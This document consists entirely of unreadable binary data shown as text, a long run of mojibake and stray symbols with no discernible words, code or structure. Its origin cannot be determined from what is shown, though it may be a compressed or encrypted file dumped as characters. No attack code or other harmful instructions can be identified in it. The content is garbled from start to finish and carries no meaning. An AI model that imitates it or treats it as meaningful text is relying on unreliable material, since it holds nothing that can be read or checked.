13�02�aǧ�h�WJ�[�|N���%�C��s��3�w���3�b�a���3��ያ~��/�K��/��V{�� O�E�8�5��������k/ܸ(FU_P��n��՝2M���g�M�U�W��G �z�w}��8�5-p�`xo̿xo2��_� ��\�aoK��u
���#j�ix�!=j�Ʀۛ�L�%��6�ҿ:��PT��0[1`nA2���{׸5L�+��b��.�E$��������03�m��1w(�mPu����+�۪�
��L�)�[gS�o�1-�H�m�J�&��s�3�8MW)����1wq��6c3w����nO8��1�ľq���|&�F�-G���&����]�z S�c�JNcJv�x��ȿ�;-_qk1�2Kq�w�b\�bkb�ʻ?it��̥����f	wBv�[������ML&f"!�T�L�jb�i�!/44L�u���C4@Xe����PuP������̰v�Hh���d��6�*a�o7.�|C���J�S.'��$��|8qIE� ?8�t�l�M� 8��fX���'��	���]���'{���y�p�!���yơUq�_���#*o�+P�� ��V�y��ķ�`>_��/��n
v�\�1qh�5�ؾa����w�Duop~�W{�}�Ҽ���<�V�M:�Q졣heb��s��;I�A�F���`��jk%� ���5d���X�*�w&9	\�3As�o�YW�Œ�t8]v����jVa+w��q�jN���� �c�+��,�q��z���}��s:_���bk���㴫�G7.���#�g�iԿ�/�!�Jz-����Sk�����f�p��w'qK~Q�q�|ߘ��ӛ<u=�UR[�˪����5�/��!�0�'l �;�r������po>��G,�j��W6/�^3Z��xA�����YAF#�?̭�X�-7�S���0=�ʵG�4�QD0��V���̶�����up�����q��	V��v՚�yA#Y�/�8-�9~�4f.W�(�� ���E��ߪ����Z?/�e�����f�_��������b�^>�|79�.5�=���x�$��$Yp��9���o2��.ZW���f'Ś�2�� 10�(�C@TK��?0b�F%���ܺ%ܙ���a��O��߹ĸ!G�����q�!k�Q� w�
*�sd~ɩ4
�� ����G��ű�^�y���(01��]w,b�>�6��~w*��c�s0Ѐy������C�.[��WWcۗ$_.�.fcG� >� ��՗����3���1{�󹴃�� c,���b]��3,����]����<\����&/�6<����Lս�k�g0��|LӘ�n�?$�f�x�� Im�k�$��^b��ōx��ލ<���K�X��*c� ��4���Ϭ�6�g�¶������h�C{�׵q)�-��c������ꧏ���/��<����}f`�+�T䕵�f EI�o��.���RȠ�7�VBiCG1wb�7�>V#Je����,&�+0LE&�u��c�����?�g��r�j[�B\_i�W_�7�}N���:��J�#\�5j3*���4L���ZbA��T� 2â^L���)���i�k��7�(����aj���X|_o)���D=Dwm0��6?+�WZ��1�"0��ӤU���T����]0�s����b �����df�BK�ѹ'�[W|�"��u�q>�v ���djS�l�q���7N�F�V���"���%y9[{Y|�T��əd�lS�*n�#p�]�8������ o���~��˗�U.%E�.`bs�`�TLJ8�?�'�vJ�zjgQ��5��3�{�,O�d����i���<Aos��{��;���^\���_Q�;��`�(�1�E;%�q19a6nWr'��Hȯ��b�U�=B� X�^�E��0[��I�q�
��
%V���B� ��f�	~��<�kq��!a[�Hx�X��ƈ|�V�+M�K�l�2T����)n:�˄U�nNis�!��T������_�6��A��>,�����T��|?bl>8(��.������%���7ǂ\���� �^ �?����aUQ�>&<\���� P�=KQ������������ 39�+vx�ȹy�8�r�K���r�!,��)�F1�M���/9+����9J�	����F���.VJ4�@��P+r��٦�X�^;�z��ls�A"�v��� ��~%ٴT�kM�"�W��V�O&t֖c�|	C^��XB`��)g܈:�$K�]ĬD�;�+T���y"�Q'���fp�s,�g�KļJxM�}L4p�3q� ���,���2�1^>aS���������1�l4�9����#=��;��k��MW�} ��h�5�.Sn��O_����^���L��/ˁ¦s���+>[�)u�e�w&g��o|���ߘ�{G�\�b�fa2�4J����E��8tG�{F���!���5�be����e�ʅkc��`.�Qo�������~5���i�k
L7a��Y�=�c�7��12C�n`WцS6�4�Aj�t�r�A�H��3�)����������|W,ڊr��I�aTKԶ� P�&{ܼM_����C�	Կ��� ���T�n^�nt���v|j�b����sQO_C�Y���C����6o� �5I����gm�u?�_/H��u/�6B��� ��D���~~my1u׾a� �\�� *��-�m��Cr6����v��s5��m��g�go||bf��|�L��D�w�� �[�<KIlC���?%�~ �{�*ܦ�A�,�#q��ъ�8F��K��U�2V����eCy�fb��X:�*� ���16�����Li+-f�R�\˯ĪӉK���l�è0I}���t�ߏ�&p���p� 1n>+��\L\u+a��$��m���N�ʅ��R�4}�92�n���� �'3D�9�2|D}q��v�aAZ\0��)do�.��������-�P� ����<Ljy�<'~.!{}�������]�cc��j)���s���{L����~0�}�J�>;E�BV�*%Hr5y��|�1��R�L�7+U ��I��o�F����s9:	Ih+����_` ��D7�M)�S3���R�{��w��ǡ@�(���XzG���5�t���� yx!W� ȿ���/&~'���x��{��}��UW�f�.��E��?��藈G��>#�9cY���{�^�' XE�vE/��(� �z��ϓ��P<��ü�w�)�� >&P̥���l�k�y�n^iss0�����t�\�|*�_d�z}A��/ퟢ�6�b���-��(�Z�vn����S�P ;������ڙ_qeB���Aч�xz�n�Jo�\�Ԥx��fBhj�*ᇟ����ɱ`�����������O�! !�1�C~�c�s-!V�g�P��(S2���r��Kv����jY�B����<.��em����O+��pG��1_�.�
ʖ�m��Qm���)�:�)ieb7���?�ͷ:�����p�H=�:�G�/n�-[����r��Ŗ���ϓ.�i�j�������!�FZ,v.=�8��+������y��8iľ|�a�Zq/b��q�c[���<J>�
�nN9!���b�����':g=�L���q�!k�%�B�	�6����gk�R�/�*ךLCL}f������!%�Y`�%�+ O~�j���p�8�^xᇚ�V�(� �0�F�IF��K�c  y��	g2AP�2�۹�bl��ƭ��+�	���w1wN#B�0Fjc�5��,�:��:���&&�A�AȾ���1����|31�L����RA�	�n~�~�>1�Bgq��8�;�8��?�0V&1��8�����Us�J�+R� �f����)~FdE�_���§l��?�_��Z��9���M�L����PV�E�O��L�� ��m&�=�V��aI^��8�j7���%�]�����m�/;�3��W�P�p���Q���H��0 7�����Vۗ�|ɀ���)7�<�5�+�5X
� @hQ+X���0}�+3�*�0E�Z��1q��T���8��~1� �T��̧� �N���f�~J�iG�4;�ݿ�!8�)7�a�˕7W�E�?pN�b�[�<JZ9a��S���%�7��?�����m�y���>&nq��x�Q��+�/G=ne��<K���3�=s/�;��8�+2�}��x��T�\#�m-Qd/0�}2��k�/f��4��l_��'�������)\�'0z8u����X��j��@K�)�r=�0��"c<�v��@�'d�>�,�n)a����� R��3� �S?x`���?Y2"+� +��?"�\��Ȑ�b��Bi�幈(��/�xV�W�����f���g-oy��%j]_�zU������Q+�>F�@��xgO���Z_8��e�+q�9 s^#oח�S�/�(���q� ��bMg��,d�I�31��g8[��U�Ot_�c��pEN�C�0�H���y,9��E�Ü��]��[��0��K�,���Ǚy�"�?ȃ�.*ʎ��2��v���\G�왔�a�e�g�}��@��p�f� �L��pk�zw�#���CT�|@u��B�.!��(�jUN��\h�a�ի��9��Æ������� �gO���Z�.�51��Jw*��3V���*�,�-v�y2�/�.�U�Zv��1�I�pY�d}?*]�L�c�NbŴz�埚�:)= ����.�)�M�~c�ɝ��Ύjcxa/��G�)��t�$6�s�Ln��� �Ku-�j籆a}�9�sw����?0�3�L��ef������>H0���L�c�E.z�8�>�~���6e��X��Ƴ�7O�[�򉿵��2��,'QoT.55\�ړ;� {����O|=�C��`;�F��Fnxc)YOg��N^Ҋ[âE��2�[B�>o
nx��W$D��y�����}��?p��d�QT�u{�V����m�/̖PQ�*���S�]:/)o�J-F;: ��RՊ�=]�GL����>��ǖ�7��\�0��p�.����U֪��מ�fJ-/��|-�e��Զ��|2|_�R�,���0����0(˽f �~٘��M���2ܝ�>�d��M��b"�����}�A��A�-Vܷ1��� *��?3uUfP��g������Ȕ�g�T���;��R���4��nY���q1�K]y���㮃��T����Յ�rÍJ���C�[֌*�/F�WWşr�Ô6������J�Z��O;W��a�8u+ۆ�A�Y�o��uvjY�c^�s����b;�16����"�e�ʢ�^�h�,6xcѹ;�����V�6=�h�����`���۞�
;IS]	{�Ɇ]Q�E�M-I(���6��ѥ��R�K���R/��o��ۆ�	��OLU�!�E�?��E˹��|Fj.�^ٯy�[&�k5��	⑩y��g�aM�����������l �s9�R���~��Q����o�5*��J>d��#��q�MUH�5�2���]�ƣ�/�\h��.s���?2��������5����n#����j��Png���*S��`o4��s�.�8�3f�����˹M;��)Am[P_O���ۑ�F,,�����c]u��=����aP�M}Aj�͢^u�?X�g�ض�����Z[˘t��w�8`BZ��n�S�6���N��A��S4R��r*pE��=��F���bJ��CW-�(��2H&�� P���:~�J񤋔��e[Q8^�䋃�����C.z����b�}k�ʇ�<O�4�O�~�85-�?"g ����2fFC�Rٱ���I/1��7��V�%��m����!��
��}��b��y�ƭ�?�ʫT`�q�ƨL����N5�/D��Y�]�~�^��"��;��#�Uh�!��9Guf���<�TW�Siܸ�__�e��{t{��5x�pR�Q/QV�������\���3-��f�������R�5�a��1�������tsO11�E�h���q��RV�˸�V;|Eŉg�G������k�(n��+ٙn��,��v9��?,�\Og���Q�s���5�S�n0�p�^(!� $�//�����еG�'5/n3����X��9��7}���"��w�A9�M��/�)����f�K��6������i&*1ӈQ7>��}�'с���������7y��m� ����fu��m,�l��t�'dZ5�i����R������2��� qs�`��s�|���f-'�	�/���p��#3���K��ftV)��G�]K���M�AkbfͿ�W�������_�!��.[\�L^2ɬ�	M�M��� �}�����r� �G|����03�O�2������b�|5�')�>���T�al*������}��pq��+�w^c���*���IHS=J	l�d��#����9���J���9��?�1V<3�K��1l��w1�j,�R��R�����L^L��.�1� V~?��Zǌ�nU��K�;WA/���i���c�w�(e�{O��8���pxs*�o���������~z�[u菿�l�����-���5
=^~OO�ˁ�x2��bA�pD1�o�+t��Ώ�������b>�t��G�U}U�����F$�(ԭF"+,v�T��q-�3+-�Q^�&��hR5V�WmA^�va)�{+HCb]|���l_6��1b]]�z�|����O�;AG$��Q�`�{`���a�a��%�3��ݣ����\GU1�9�_pVl�ۘ�m��<u_�`��Qh�a��L�FE�H�����y�r�f��}�\�nf8���?����w+x�+Hzz?���4jm���;^!Z����0i��ߨ+�EW��!�C��W���'����q~`Q��������79�='�� �c��^y�C?��`���Cf8���5-�p���K��.ô��sp����9��e����t�icG5�ϸ���I���p`s}�D]wnv1��#F��AZ�%�l�>�/h�0�^3
��W3L�m8l�í��|�w&嚭�[��sK��c����q-)��8�d�o�	J�"T����ri�3��Zo����[3hh&�ϗq�AT�Ji���h�)sR�>���2�o�J^ ���%!�i[Ѯ1;n�R���@�7�>�UG�j;�̋��J�Ap8�n?�g�{�r�Xi�������Ԡu���N<�.�Y����&&[#3q�#��ԣ���C��b7��;g��ƫ�A�x��S����v�j����e����9�g%�ϴ�9LJ����}�8u���z_�`�m�pKϷPW��q��o,��� ���b�؅gĿ�k�� ^�/H,Yp�}>�Кx#��tq�M*m-�I����Û����zPZ��~ ��q�����!q��+0��7�I��uS��sȃD�S�$� �0�&2�A���X-�s�ܡ�o�~*�11��*ToW>W�)w4��x�E��ŵ�Ӌ�&�C�n�Hz|��+܇6��S?�)|�$vp�1��^ߊ~�����ƋnflU�.��M����T<8���C%��L�S�7�
����S~�|	?�ʘ+1��	n��\�A�>Cts3�f�e6៹�W�K�nl�<t�!q���X���b^}��n�ٶe�`J���0�a����
�<Z.�� Hly~������f�t�˂ޝ�^�qP�*BWA�>�<����p���C��\��`��;�,۱�'�Tqgq2�앑��ߨM�� (gF��@<G��f �%�b���" �� _�R(Ȇ�i����
Y��Ks��!4׸��p��0����
��}�Cܩv-���o��0���������0SG�%�x��6�5n֨�c�/�7aWPΡ4�:���
���k5:�x>8����w-E��0�E�3qVE�_do_��u����� 
�W#K����㻜]�(K�o� ���&!�]����iPZ�uQңY+�*���� S��<q�}�� �8ͻ���*c>x;�1������ m�� ��1!����W��3�5���Cp�@����^����?�z wx�u�P�d?����U0�]p�W������ ���nj��V^�as�;,�uWHa��Z�HԼ�[d�Қ�}tC�y�1�it]�#�\)����'X�+�l�e��B���ɒ^H���1�DK\e��"D�D%k=n�c$b�c+h`MǞ9E��o�+/kD �E���^qe+��f�9�ˋ�^1�6���2�]s3~��s�0y)��j��s5�=]*���=)�3x:��:������4s����Z^��]#"��K:�H]K}f0����W>F%��lo���[h����n�
�:�� �����w
��� 3��w&�s!����8-�7(�~�x��+�2�5J�K�<��N✿f���p���|j�&��0�<Op+�?�0(��^��n�%@�(�,��s8�%��s��"��� q���\��
�5l��{̧�^0C$�X�ȭ�I�J�l��2�(��yF�q,��)�n���TA�ܘ1oGvy�����d9�3�@2\�L�m�|o$k�%��e��"�[���u��ܭ��ݼ�2��q�x"�5����`W4$Mg�׊��Z��f_�<\d�r<����N�E���N�]>h�1T]�w7��3(�¥�U5�O���p��^�`*i�q�� �7��:Z�	p�݇ej�����.��m����U� ���,�+�s�,���b�!|C��E&|!C\G{,�������f� �?��L�8ܦ���z@�\��7�&W�!��yYK_�u/�{�����x��<ş�2{�z��Á2KS����y��\��K�?d�sf�e"�4͵�KC7�1��NcD��������h��X�_�F:�5�ز�&���,�#��Z^ ��U�Z�+�Y�{B�O�7�P�k�^��o�Z�L�6\��Ʈ:��]^�+�e~D�`�����k�"]�C�t����fMPdg	�HñЊz�z�U��+��]ax���c
�^)_�Tgz*�2��n��5��L��$��1W#�rc�ahQN|��#pT�[�rھap'<N�9�+y�F"�S~a���%q.[�N"��� �}|y�!���?/��UhM�Ɲ�m'��d��5������m��\\��+8��Kw�{�7����b0k�����r�4`����5[�4��i��s��B��!���*ر8 w�����*;BkR��(�og
����b-_DB��Z���m<���M�g��
j�G��L��K��עf������� z�sl�(Dܜ	�At�$�@���f=�6�X\�j�b�;If�)�әS��3FN���$3�1�� �j�C�����b�=J��!���R矒r�%F*gU/� �g������zXB`��5��+h��*���I�����0�Y6׈8�j%�-M �}&*|�b��?� S����5��(yÁ��*��VÄ���!�ݦ.i�uQu����	n>�S,�E�n\1�W���M]��T�a�џdef-o=E�o~g;ߘf��}��c�u��3�7]�I� �<���4��gg�m1���`�.w.�n�.c*�d���B��NH+�Y�rbV0�����1J�s�y:�P��+����.kH�JV�8�.�8L��O��6f�Ĳ������U��J�B��pN�W�BvvC��F[}�X/��GJ��\[�P��y�^���7����Ԥ�g�O(703���3��SGRϔʏ�Z��C����X�)w�����W�\~Ȇ��)���,�v�^�A��g�sS<�K��9f-v��c|�U���S�M'�>� �)�T)��?�ˋ�θ��_���
����x��S?Կ��U���J=�B�ZeU�Xf���o̍�
� A(�^9b�/R��y�[�� �mXs���8����|�O��8]�B@Jb\�ҥg��z�/|�H���Q�S�mH�j���=�5K�;���@��3�h�,X���rpܸ��K:�O$����y5�ݲ���Dh���D���}���%�Y�1�����30��TWL!�rݭ
��3�:fkL38=�/�p'p�� .t����~���Pf��Q�N*���&�%n?����>[��1CTY�Ɛ
�̩�i��cR/���̥}�y��S<�_a��	��d��T��X�-�S��P�3�V/���^4��>	�]����-Â�E��P���¶c�-P%y�T���-NC����+��)�j�z���B�F�E��$�~���H�ŗ/r��D��j�fhœ	Nj�@�~A�I�p�	����"��^�Ϩ�2#�q��(��K�,51��Eq}�@L����+S��<v��Z����Y4�JEģ��u+^�Ɔ4~+�;�cϮ��$���ܡ��t�bG.�NQC��rj-G��c�y&>oQ�"�i��HF+� ��{�������?�W��̿p<��{����YO�k�눢�� � \K�0�Ᏻ�΢��B��g�#2�bZ���?$p��Y�!I�vZ���&�k�)����W�s���pK�I6�#��̱����1<Qt�^�/�A>�I�߆`�m}��@��7��b���~ac�Ø�I�`9�5�0c�T����%Ah�.g��6�ߗ=�X���<�;G�ٿR�����o��%��zb_c����IxA�w �.�Mly�7�5p�s��>��EZ��:�|(_{&}�(s�0q����s���wP��*ˍA�� R�j���u���"�bCi� �<��6B���&���9b��k�q
eW��*��z�Wl�!��u��a��>�g:�����u�c27}�|�N�#ʣ)O��k}�1Y�JS,=���#�n�L5zl��24��2�@I� ���֌X���(�8���	���:��[��'O���`��si����0\�t4��|?�	��8��Jz~�j
�w	.��xsy� -w-yڦ�/:�Q��#k�F���d��$�P(q�Vs�?r�ZӈT�:��'i���8 qn_�rQ�D�o�1��㤻�e��2=����I[-o�{u_��.H�4#��Nfo���8��[�B�*�S�6ϓl_ +���$py�U<R[R�v0Uݿ\%2�����(�j��q2�c�{�9�/�^G��	����9�!t������5��N<�!��Mئc,�T}�];2��w�A�k���N#u-NeR�1m�b`��.w*�ã���K_�P��X-;��!�m��QcE~�t�=���+��v���5oD���!Y�-�� ����,q?<J�!K��1���Qg��`��@x� I�SkP�*� ?��,t]���e�]x>S��%���g>#/mE���b\7s�/�!�� F<AUC�Q�ݯ�$�5�~���m�C��3b�rWNo�W(d\P�mb��u`��A7�l_���P}G�IRWh/$�׳	K���{J�li��\7O嗀Ykv��ť_��۳$�f-��4���/qO��*��0�|���2��p|`	cw�3X=���ϵ�K��~8!��1Ξ�%��L��F����MnQ�� s��� 1#8�[}���	����<g7�h��E�^}�
?H��i�$uk�d/�Z��8e̼��t����{�3Y����%r�Z�|k�T�;�+*׋�C�C+�͜�l���`��÷�GpSe=2�W���I��+ӏ��e����-�;��k�jql��P�1+����@>�%�� ��W4��[�W���5O���<��'�u��h�7b��}K?&&/���Z� �e���e�s�b��j�`V�ڿ���������1�T�%��ÈE{����ƽ�7,�:��Jgs(Cpɮ�>P��t��Z���1>�+�7����m��%k��X���MJ:�<N�\�$�|�b����3����8�7�G�\�C�5�U+���X��3�T���i�
2��4}>�ִU�|�L��C$��ܾ����8����tB�u�#@^�KG>�,��g�r�:���\]`v��\<�&�������l���x/��1j��Gb�*&pF��1tY��l�xӕ��視y@�Zc�Sk������q�^Q�{����R��.��M�_ ���z�J��k��C�bo�O� �>7��
����fo�j�P@�4yJB�����f>3~o3�0�_���é��~Z%�t�����_-�Fc��K)�o.!�������������l�v�:Y�^�mN}�0�5��Ί[,���T�����[~'gu+N��蹏�*�؇3,S/V*��9���]�ex���M"QO�q� fa�ag��
���k��/)�W��
��W����<c�G�H�!
A�W�47��$<�T��1�i�%d[x���L3iK6]ɬU��ù��`o�L{y[Խn8�)�K.F!g���[����X<T��� ��V���`x�uC�+fG%��J�"���w��|�
%� ]��T�����kr⣆��I}�ْ��	�b��S�2�&:0sF���J�� [2�%[y��4Ǆ�:�?�Z=��S�������yOR�Q5OiXJ��fV>��!�3�x������Iv��<�� ���<��/�J�l�nR��,I�|����%C�Q��0O�1d7�_/wK1ӯ��|�m�^He�O�r��%���]����Re�#-�ȩ˛��p���<-<�>m���V���V��h�r����69��1��1w	A+|���+b���xQ}��:U�[$�Dp\͖N�	�=j����U���?�a`nڭ���UƆBP�׵��W��2��UeUֱ��ɯ�H��-��n
�k�_�r��J)d�R�e�sU������1�
wE=j��X���S��VcZ����보�3���Ly�ů\L���� ��2C����_��
֓�Ռ�ц�5w�~VC��yS:P��ܺ�}�,��>�s�G�9���z���W!)�Zs�4�� ��� S���XL~>p�2��EB�C�+�������k��*WO�>�3Zx�y��e��y�0ΐ4�[�h�1��c���"���^#����{e֘��vt>�l�ُ����Ź}h�J���Lq?�P��U-���8�i�3qDL;��Uf�8$���Z����`n�|��]���_�ɼ��/(�r��^��@SO�]�b�A�����8��l��7�=*�4�e�-o�a��Yl꺎Ѓu��N��R�E?�g�py��vŬ(� �a��/�����lX�\_��Y�+Ge�B�op�ґ�K��Q=�c����8^�TD=�Ʌ�G�i���mGM*���R�^>���gn&<��*3Ulq�^	ˌ��s�����0��+���k����P����^�3L�$�_�-S��r���W�t�Ҳ�}E� 1�\�
!x�}���	��� �q���<��K��\��� �PO�
��C�?�
M��� 3.O�(��-{�fb��\˪�~��&��|S�P�g/x��V+���sr�#��-[���"h�,�E�j�_
-j8��3�O��+��51�[F\%̙y|T��p�/T�~�Q3�sqZR�\J�6z�Ӎ��;}�JNݞ �Vw�6��Nߩj���?˟��/���W��IDVV���)�OE�X��̮�C�w0[/
Ff��k�R�l���Ʌ��c)E�V��g��a�G^�b��L��JWg\��N����jZ����/.�(z`kNW��.���ty@��Ym�%'1y��Z��*!u�>��hg��/���s��| ����9�`�	�.��_�}`S���y��q=�	�\n���y�63J�w��'i��x��K+�!� z8���\<%����^�O.b]�� 8�U��.%8�B���w}�B�B��&�� �#���r�7Իk�Ժ�LF2�̿<?߹���Ӊ}&wXB^�(]7y��IX�mf�3���l�����#�C!�F��^ג�Gk�d^��Vw�-]�� q^ѱW��	�N�U+�b�b�}"ZE��ùW�?p�Uq*���_+�� ZN�e�퓟q�^��cME�ٍ��i��_�F�kxѹ�I�q~�+{}I8���T�1���="���fd��
=�[qS"�U+��_���I��_�`U�U�H�c�����iI1Ǽ ���<�.�(_~=��x��H���?T|�%��@�����֘�-�x�%N,��6�7����X�l�}o��&9M4����av)��d|=�Y��fd.A�z\�����~^c��|B�E� ��5 �c�j�;]��Hj��/�+��Q�Pn�H]��f^reԿ�:��!H�kw��ǚ��8�*^"ο��Ԫ94��'��n0*�u���k��Bja.a�;�x�m���$Õ����A����|�\5��!��˹^�8��(>�M��*��|g�9�z�q�e_�R��
���oQ��8F�l��0�mJ��:�r��n�E�$ƣ�L���#TKw�P������a+� ��@�t�jz�Ό��F��)ƒ2�ɸ��cA?(zTUip��QN�1��7N�
��̇:�$;��_������^�Qr�c����������o��)��k���Q�G���Yj|B�����!P�)Li�{�զy\��!�#4M�Y�c��2� c{�g�>�f/�Ʋ�����o����Gu�xZcIյfж�O-��-�WR�^'o�+�UG���\bH9���>�X:�x�ӏ�{V"�%�/�KSk_�?�![�URg?����(]@���a��m/�|/��������T����n�lb:3PlIO��o0Qvr`&ßr�d�����ã��*&��|���z����NNy2C��َv�K�r�i��L�SG�u>�)޼�<-��N%vp`�j\A���~#��ǭ�`b���[�Q]�<�;\�A�\�Ⰲ��0'��������>XA�R��ܞ%K��ׄa(i��}�뢯�:�<��/�3Q��.��\o�5�l��g���3��ᵚ����?����î������S�zh��*�3��#��}�F��C͍c��i����[��P�� Y�y�|&H��j�q�TU�+�"�M�2�y�2�����Y�uYVp��P�#29cTŻ�	�@H]KXj��ڢ�K�R��J1*Ҍ���-�0a��/�º�\��Ӣ�� ��5�pw�^���G���g���.��^n�<~	�8���0;ϗ��`2}O�����q����f�A�!�=�V��S�LSu-�5�,S�l��5R���LK�@�̬���M�7�3|�J����]����>B

�a�C3���Z�>��u=$-YK���u8. �l���4/����h�����Qr~4�-�V�k��%r�*�W�"�+�JnQZ�8镥{MІw�u+�z�a�M�@ƸL͹�C�e�W	-�Z]C�[8�j��P���<J7
��2� 
^N�S�!���*R��������*X4�2�!&���s'�v�1x��l��F�`�L�Z��5w!���������+(7Ѿ�ǔ������0n�u�Z��P%��,F�ÞuR�(��Եo�� ~5�Ln���Ċ6f���1�
Q�ǵM껲��OQ��Q�պY�1r�HGP�W��������~0l@������� �������*e}§�|.`�R�
,È���/��|6cߙB�mT��g�8��l쭪>��j�+h��+��\q�VI����엾��DƔ�}�x����5a� ^T�I�ՈsLWKb���i�s��]Z(�tqU�a�ʀڈ�j�g� �i\��g)�>`0�>�!�K�h*��3ӾR����J�c.ě�,�C�� 3a�<%�]΍��4���k72�Τ��!O�����ѹ��W:p渨��j�����ǹ��
ه��0�4�}Ǳ>�ƒT�O��V�&�,�p��ݴ��Iq&r�ͅ���dג㸺��Q����	�j�|�����E q5.��3�+��ήRE�F�%��\C'� Y�5g�9�9�R��1)F�T����ì���}E7���s��:+g�J�m\Ƴ(�L����8���R.���`~�L��8xC��'�@�b�� �b�Op�2�®��A� b�Dyno�*�s�a�ǟ%TM�(�����&�8=A�>��B��˖�Q�7u
�0M�lj��8jZ�3����x�Q� �y���)�lbWk�/��9�0ʼ,�Pp����
��}=�j�7+
�g`��a��')����!�i��f<��2A�(��|�5��6K�l׊����1y��� ���6�;"1�j_���b�9�9xU�oc:�S3�-�"r����4�cV�^N���V9C7 �ᗬ����=�y��U�T>Σ;���tÝ#����wUZȊ� ��*�K��W�.���~�($Roè�Q�c�!E8V��r٤棈���!���+����W�}ͱ��spz򆟢�R�t=S� a�:���� oE�*U�"?t4���g_ޮp��\nk�8�5a��o�j3A�:;�opǋ;�Vo��x�7t"(�V�5�	TTg����Vg�� ���{T%��`�̤�/-���]�t����<�U	���- ��a�O��~e�W���^�W�r�LͶ��>�]엧��[b}��s�����S��w��JS�N[)Au�9�.��hY��ͰZo>"����س�%ui��&���삍��*9���L_�+�9���v�z��R��Z�ĶFo8j`�G��S:H4��oIKv�j`��P�}�Nxc��:�5[8����7�D�S\g�F؊��Qa��r��]�1)T3�y����q�~�C��w���p���*��i�Ś}`�C���hd��c���� e ��P��8*!��U���er&����򔊀���.�A�~��|X�3��������CS��ζ_sߕE�-X��g�!��W�W����F�o��٧��}Z�e�cc]d�\��H�K<ǒ��XY�@,�&�`�/B��p�1�����]���P)A�������ޢ�H:��!�͝�y�2�3?�1�]-��N&c�CO�����b_�tf	����L:c�-i� ��$h��[�g^�������v8��ּJn�66�4[$-� Hv�
a"��3�?��M��\W�j�o2��f�⣕&/s��3�|qۙKLWC%oN^p�`,��2rf2���d|J��\�ly!�!����pױ����EF�&��1����<M����^�!㡔�v;� ����Cj��y	�҃���1 g�}F���U��K��6��s��0��ڃ�r����jڗjb�j�By� �-�kW���2\A�%u;�0�ӈq�#&��0QO�n�sEyL�1�^��qK��z����mP��5�h̯��j,��c��$�9eA.�zc��|�PkP��F���ؔ����y���2�@��BG��q	y��1��/�����cs��^�E�!��̱
�X�p,o=$�VY�f|����Ay1�'?!���t���Z������#Ő�,�tı �d�$0�|�g�����%g�J�ꕞ#��S��?�u3���iw�e;�A����� ne���Ne�=<¦��3(�s1�4m��PG1J�5�5���򓦡��<Ӵ���̧�z;�Fk�0M���;�7uՔ&����0z1�Z�h�(��k��v��� 䠚��r������R&"�[��*�MH�4��e��s̪$+^AJe\���q3ql{!=E*�{fK��;L��6%V�����&�:T���0��0��G��2M��m=J�H2\�4n����1�3���YZ_B2��Q��1�T*��1q�x�+�zc1���.\�Ul��
�9����Ƶ�Ӹm*b�E�4C6孝�)v1}��Y���z�z��*��*���]�AI|�G,8�*�>�[P�\��E������iC#��.��&bYfy�9&�/0pf{�?�Y��+c�|1����Xa�ejq*���B�{�"�T �#�P����s0��6@wm�}�dl��^���y�>|��5�*�a���2�#��4/(*t<�z����z�q������5Qf��vP��m��zWL~�R�Qμ�_Y^�^o�ꅀ�S2>Ⱥ���^����^��"S,A�����b�ļ�:���{��x]�+�����K��g�V����q\��M���Y#�j:�VB��ԭ�B������}J�]4m�kz[ܵ}/���+AuP���b����f5�\��X{�~ɧ��em�>�n�Z�>�"7�A���aΣؼqR�	\so�4�O�0��?2�l�6���Ï�B�T-��Rؙ�q�m��k�Y�(�8�"c��<}���s�P&&�3U�MX��
;J���$�m¸c7-�W0��V<���7���k:���7��5 ]nm ��5�����SIwmFi�[ �v�� +9���l�w5�<��K�
u�?6�7ى��[{7�)-����~]~IyX����&���+�-Ҙ���.6����Já��!��t���.��C��{)�cF	��Ғ9���l>[��[I(8��R��<�x/����JW�y��,wg�э�G��R�<2wx��r��&;.ko^�L@��5��]+c\r�޲+��nV|*#������SFD(���.6g^)�b;��~�o��Q�B܌��ruk̾�[��y���F��m"�R�]]�b�p��2VYZ��s1b��	�
�#�u��O(nX����M�7�,�~P��� �ڒ�f�Y]^�㩙u#��%�)xc���K�C7|�V	%l�jZ�� 5�8O��x��kLd�K�XltJt��*W:�R�����%%��c�������v�G�q��c��A��"����S�Ը�E#E^j�=f1�x����E� Sə{��
��yax��+ű/���.b�9�8�V.U�1��q+p��Q��dsL��I�w�pi��� w.��7����X6qXOj���01�o�ܹCs<�T��muĬ¶��''�H���.�6Ňp[�� �^� � 0��A{�Q^�F���05�ۉ���\;��7�nTP��%��v����c�!��q��?n�z�/���l�"�I�4�z٣ cY��y��
2�9���S�d�^��g$
����^�"ƨ�M}u)���/h ���R�.Ϫ��9�CL �G~`��K��������1�:�3�N	}�>��5z�>R����ZU�S�Y�_��%E��h���j��4R�����u�JfS&f���A�����H����sl6/�z����3�i��j(��%e����/�^�1+Ԅ�g�s�4��ę���DGΞg��~���s @��qJ�fѻ�Z�y�apO��*�op9D*��U����)�E� �-�-�z�Θ���ysW�K95�+)�/Ü�bC����'�� �p>�FCC��hl��^*pG�������v�ko��Sr�\=��
e��0��r���
Ò����jٌ�񶇆wD���;�4>�ĸ�WL���/�~O	0��X86�m�;G�XБ�X��9�3o��.-~��E�V��ryJUEpfx�>�%:V�N��xq���ӝ�1�.��	��g��/�#C�6��s3��� �
׊�į�]@	��[�i��'�)-]T)�qF̨�x��q���_E�HX遅m������I���(n�� U�u���[�طe8yV؄f�T��U�\�nmLV�睸�:��hS��9���m
��Bc��e��WոH��s^/����_�*��]b4��ߎ���9�Gwpd����=|d+�͐�̆t%#]��M]�>�  �a��yU��\���x�c� E�-4eܵ�|��L6�S�n�sym�Þ5>����\:��7�7��S��Ŷi��:^e��L�q�ֲoME9�2�������z��#��b_�K����p��Z�p�P_2<יp�U�P�|��JVj�R֬��$��l<��Qy�����6��Uh�e�6�%F;�F��e�wr�a?�*� ��R�X._9�ƿ��/E� �� ���LD����Ƿ��4\G��C�ܮ��6_nF*����)(�U0�J_tV[xo0�<�����U���K������Z��V����癎�xˁؐ)JW�,�K�8e���W{��Ɉ����)���X�/�T)��`F��x5Vg�!eEy���RBQ`�?�7�D�D�W�1��dy7醺a�aK|!Pe5fK����xXB��k�F��h��9����2�0��%LD���B34�\m\�_�6\Kw;�fY���a��vm(�=�X%�qF���K���5�����J%U}Lt�[���f�s&ݐr��6j�����g-{5�����ڻ&75O� %��KԦ�3��x����}��aF��Zf:��קa~b��!��u�K��v�ii@�R��{2��u21��&*N��+�U��? �Q���f'���v�	�a֘o�$�E�-��V8ڃ\]�jk�p�
